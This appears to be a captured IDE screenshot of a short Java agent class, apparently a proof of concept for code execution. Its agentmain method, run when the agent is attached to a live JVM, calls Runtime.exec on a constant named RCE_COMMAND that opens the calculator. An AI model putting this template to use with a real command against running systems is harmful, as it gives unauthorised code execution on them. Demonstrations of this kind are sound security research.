 3 usages
6 public class JavaAgent {
1 usage
7 private static final String RCE_COMMAND = "open -a calculator";
8
1 usage
9 public static void cmd() {
10 try {
11 Runtime.getRuntime().exec(RCE_COMMAND);
12 } catch (IOException e) {
13 e.printStackTrace();
14 }
15 }
16
17 // Executed on dynamic load
18 public static void agentmain(String args, Instrumentation inst) {
19 System.out.println("In JavaAgent Agentmain");
20 cmd();
21 }
22 }
23
24